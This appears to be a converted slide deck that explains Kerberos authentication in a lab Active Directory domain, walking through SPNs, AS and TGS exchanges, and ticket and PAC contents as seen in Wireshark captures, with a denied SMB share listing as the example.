



# servicePrincipalName (SPN)

 The servicePrincipalName (SPN) attribute allows registering Kerberos services into domain accounts

- A SPN consists of (1) the name of a service and (2) the host serving that service
  - DNS/dc01.capsule.corp → DNS service served by DC01
- When you want to request access to a service, you specify its SPN in the request
  - For AS Exchanges, the SPN will always be krbtgt/[DomainController]



#### **CAPSULE.CORP**

#### servicePrincipalName

WSMAN/ws01.capsule.corp TERMSRV/ws01.capsule.corp cifs/ws01.capsule.corp

•••





#### servicePrincipalName

ldap/dc01.capsule.corp
DNS/dc01.capsule.corp
cifs/dc01.capsule.corp

•••

#### servicePrincipalName

mailSvc/server01.capsule.corp WSMAN/server01.capsule.corp cifs/server01.capsule.corp

•••



### **Kerberos Messages**



# **Playing with Wireshark!**



| kerberos |              |            |             |          |                                             |  |  |  |  |  |
|----------|--------------|------------|-------------|----------|---------------------------------------------|--|--|--|--|--|
| No.      | Time         | Source     | Destination | Protocol | Length Info                                 |  |  |  |  |  |
|          | 13.957996845 | 10.11.1.10 | 10.11.3.5   | KRB5     | 266_AS-RE0                                  |  |  |  |  |  |
|          | 13.958761410 | 10.11.3.5  | 10.11.1.10  | KRB5     | 226 KRB Error: KRB5KDC_ERR_PREAUTH_REQUIRED |  |  |  |  |  |
|          | 13.964858145 | 10.11.1.10 | 10.11.3.5   | KRB5     | 346 AS-REQ                                  |  |  |  |  |  |
|          | 13.966038579 | 10.11.3.5  | 10.11.1.10  | KRB5     | 1531 AS-REP                                 |  |  |  |  |  |
|          | 13.967287302 | 10.11.1.10 | 10.11.3.5   | KRB5     | 1438 TGS-REQ                                |  |  |  |  |  |
|          | 13.968220615 | 10.11.3.5  | 10.11.1.10  | KRB5     | 1459 TGS-REP                                |  |  |  |  |  |



#### PREAUTH PLS









Secret Key



TGS Session Key



Server Session Key



Timestamp



Authenticator



### **AS-REQ**

 A timestamp is encrypted using the user's secret key – this is Pre-Authentication

```
    ★ Kerberos
    ▶ Record Mark: 288 bytes
    ★ as-req
    pvno: 5
    msg-type: krb-as-req (10)
    ▼ padata: 2 items
    ▶ PA-DATA PA-ENC-TIMESTAMP
    ▶ PA-DATA PA-PAC-REQUEST
    ▶ req-body
```







### **AS-REP**

• The "enc-part" of ticket is the part of the ticket encrypted with the TGS's secret key (krbtgt secret key)

 The "enc-part" below is the TGS session key encrypted with the user's secret key

```
    Kerberos

  Record Mark: 1473 bytes
  pvno: 5
      msg-type: krb-as-rep (11)
    padata: 1 item
      crealm: CAPSULE.CORP
        name-type: kRB5-NT-PRINCIPAL (1)
      CNameString: Vegeta
      ticket
         tkt-vno: 5
        realm: CAPSULE.CORP
           name-type: kRB5-NT-SRV-INST (2)
         SNameString: krbtgt
             SNameString: CAPSULE.CORP
      enc-part
    etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
        kvno: 2
        cipher: 2d177f8790b22b398e5ebcc0ab1f31812a8ba7541cc71ad7
```

### What's within a TGT

```
ticket
   tkt-vno: 5
   realm: CAPSULE.CORP
     name-type: kRB5-NT-SRV-INST (2)
   SNameString: krbtgt
       SNameString: CAPSULE.CORP
     etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
     kvno: 2
   cipher: ddfaf798430bdd51ac7332bae5f37ea70e82142ab961f0e4...
     encTicketPart
         Padding: 0
       → flags: 40e10000
       kev
         crealm: CAPSULE.CORP
       ▶ cname
       transited
         authtime: 2021-03-03 22:32:54 (UTC)
         starttime: 2021-03-03 22:32:54 (UTC)
         endtime: 2021-03-04 08:32:54 (UTC)
         renew-till: 2021-03-10 22:32:54 (UTC)
       🕶 authorization-data: 1 item

    AuthorizationData item

             ad-type: AD-IF-RELEVANT (1)
           ▼ ad-data: 308202aa308202a6a00402020080a182029c048202980500...

    AuthorizationData item

                ad-type: AD-Win2k-PAC (128)
               Num Entries: 5
                  Version: 0
                 Type: Logon Info (1)
                 > Type: Client Info Type (10)
                 → Type: UPN DNS Info (12)
                 → Type: Server Checksum (6)
                 Type: Privsvr Checksum (7)
```

```
→ PAC LOGON INFO:
   Referent ID: 0x00020000
   Logon Time: Feb 16, 2021 18:41:19.825708200 CET
   Logoff Time: Infinity (absolute time)
   Kickoff Time: Infinity (absolute time)
   PWD Last Set: May 10, 2020 00:23:50.307419200 CEST
   PWD Can Change: May 11, 2020 00:23:50.307419200 CEST
   PWD Must Change: Infinity (absolute time)
 ▶ Acct Name: Vegeta
 ▶ Full Name: Vegeta
 ▶ Logon Script
 Profile Path
 Home Dir
 Dir Drive
   Logon Count: 14
   Bad PW Count: 0
   User RID: 1128
   Group RID: 513
   Num RIDs: 1
 Referent ID: 0x0002001c
     Max Count: 1
   ▶ GROUP MEMBERSHIP:
 ▶ User Flags: 0x00000020
   Server: DC01
 ▶ Domain: CAP
```



### TGS-REQ

- The ticket and authenticator are in "padata" (Pre-Authentication)
- Note the AP-REQ message format
- The "req-body" contains info about the desired service, encryption types...

```
Kerberos
Record Mark: 1380 bytes
pvno: 5
     msq-type: krb-tqs-req (12)
   ▼ PA-DATA PA-TGS-REO

▼ padata-type: kRB5-PADATA-TGS-REQ (1)
          padata-value: 6e8204ac308204a8a003020105a10
            pvno: 5
                msg-type: krb-ap-reg (14)
                Padding: 0
              ap-options: 00000000
                ticket
              authenticator
     PA-DATA PA-PAC-OPTIONS
  Padding: 0
     kdc-options: 40810000
       realm: CAPSULE.CORP
     name-type: kRB5-NT-SRV-HST (3)
       SNameString: host
            SNameString: ws01.capsule.corp
       till: 2037-09-13 02:48:05 (UTC)
       nonce: 663855608
     ▶ etype: 5 items
```

### What's within an Authenticator

```
→ authenticator

   etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
  cipher: 789539e4b152ed6f240b28f5d44228c5165541906bb04ef8...

→ authenticator

       authenticator-vno: 5
       crealm: CAPSULE.CORP
     name-type: kRB5-NT-PRINCIPAL (1)
       CNameString: Vegeta
     cksumtype: cKSUMTYPE-RSA-MD5 (7)
         checksum: 40bfa7b353aac0e64eaa149f959e1ec3
       cusec: 31
       ctime: 2021-03-03 22:32:54 (UTC)
       seq-number: 660750702
```







### TGS-REP

• The "ticket" part contains the Service Ticket

• The "enc-part" contains the server session key encrypted with the TGS session key

```
Kerberos
 Record Mark: 1401 bytes
pvno: 5
    msg-type: krb-tgs-rep (13)
    crealm: CAPSULE.CORP
  cname
      name-type: kRB5-NT-PRINCIPAL (1)
    CNameString: Vegeta
  tkt-vno: 5
      realm: CAPSULE.CORP
         name-type: kRB5-NT-SRV-HST (3)
       SNameString: host
           SNameString: ws01.capsule.corp
    enc-part
  etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
      cipher: 8b23f02a9f389c44839769a1f0797c14a8d153a44655007d.
```

# Wait - Listing WS02

```
Command Prompt

Microsoft Windows [Version 10.0.18363.1379]

(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\vegeta>dir \\ws02.capsule.corp\C$

Access is denied.

C:\Users\vegeta>____
```

### **New ST + SMB Traffic**

| No. | Time        | Source     | Destination | Protocol | Length | Info                   |
|-----|-------------|------------|-------------|----------|--------|------------------------|
| +   | 1.700859898 | 10.11.1.10 | 10.11.3.5   | KRB5     | 135    | TGS-REQ                |
|     | 1.701972530 | 10.11.3.5  | 10.11.1.10  | KRB5     | 1565   | TGS-REP                |
|     | 1.702563102 | 10.11.1.10 | 10.11.1.13  | SMB2     | 1827   | Session Setup Request  |
|     | 1.704478848 | 10.11.1.13 | 10.11.1.10  | SMB2     | 314    | Session Setup Response |
|     |             |            |             |          |        |                        |

# CIFS (SMB) Ticket

```
▼ Kerberos
 ▶ Record Mark: 1507 bytes

▼ tgs-rep

     pvno: 5
     msg-type: krb-tgs-rep (13)
     crealm: CAPSULE.CORP
   name-type: kRB5-NT-PRINCIPAL (1)
     CNameString: Vegeta

  ticket

       tkt-vno: 5
       realm: CAPSULE.CORP

▼ sname
         name-type: kRB5-NT-SRV-INST (2)

▼ sname-string: 2 items
           SNameString: cifs
           SNameString: ws02.capsule.corp
     ▶ enc-part
   ▼ enc-part
       etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
       cipher: 2fb65019b772fbd7b6df4e4ef5b032e3c53d373cb655557b...
```

### What's within a ST

```
    ticket

   tkt-vno: 5
   realm: CAPSULE.CORP
     name-type: kRB5-NT-SRV-INST (2)
   SNameString: cifs
       SNameString: ws02.capsule.corp
     etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
     kvno: 2
   cipher: 7e291f266a5ae78a83b8663d72bce60205c59a3a55b59f0a...
     encTicketPart
         Padding: 0
       ▶ flags: 40a50000
         crealm: CAPSULE.CORP
       ▶ cname
        transited
         authtime: 2021-03-03 22:49:38 (UTC)
         starttime: 2021-03-03 22:49:42 (UTC)
         endtime: 2021-03-04 08:49:38 (UTC)
         renew-till: 2021-03-10 22:49:38 (UTC)
        - authorization-data: 2 items

    AuthorizationData item

             ad-type: AD-IF-RELEVANT (1)
           ad-data: 308202aa308202a6a00402020080a182029c048202980500.

    AuthorizationData item

                ad-type: AD-Win2k-PAC (128)
               Num Entries: 5
                   Version: 0
                 → Type: Logon Info (1)
                 → Type: Client Info Type (10)
                 → Type: UPN DNS Info (12)
                 → Type: Server Checksum (6)
                 → Type: Privsvr Checksum (7)
         AuthorizationData item
```

```
▼ PAC LOGON INFO:
   Referent ID: 0x00020000
   Logon Time: Mar 3, 2021 23:32:54.182196800 CET
   Logoff Time: Infinity (absolute time)
   Kickoff Time: Infinity (absolute time)
   PWD Last Set: May 10, 2020 00:23:50.307419200 CEST
   PWD Can Change: May 11, 2020 00:23:50.307419200 CEST
   PWD Must Change: Infinity (absolute time)
  Acct Name: Vegeta
  Full Name: Vegeta
  Logon Script
  Profile Path
  Home Dir
  Dir Drive
   Logon Count: 15
   Bad PW Count: 0
   User RID: 1128
   Group RID: 513
   Num RIDs: 1
  ▶ GROUP MEMBERSHIP ARRAY
  ▶ User Flags: 0x00000020
   Server: DC01
   Domain: CAP
  STD pointer:
```







